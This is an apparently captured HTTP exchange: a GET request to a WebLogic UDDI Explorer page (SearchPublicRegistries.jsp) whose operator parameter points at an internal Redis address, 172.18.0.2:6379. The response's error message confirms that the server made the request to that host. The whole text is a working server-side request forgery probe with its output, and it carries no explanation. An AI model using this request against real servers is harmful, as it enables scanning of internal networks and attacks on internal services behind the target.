 GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&t
xtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&ope
rator=http://172.18.0.2:6379 HTTP/1.1
Host: 192.168.1.187:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-
3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/gl
ue/inquire/uddi!XMethods|;
JSESSIONID=MrNxcgrTfIn1YQmnPlypxtPkLh5qqbLpsf2LYBwm0FhvhLljrHn5!4719
30427
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 11.11.11.11
Cache-Control: max-age=0
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.18.0.2:6379 which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>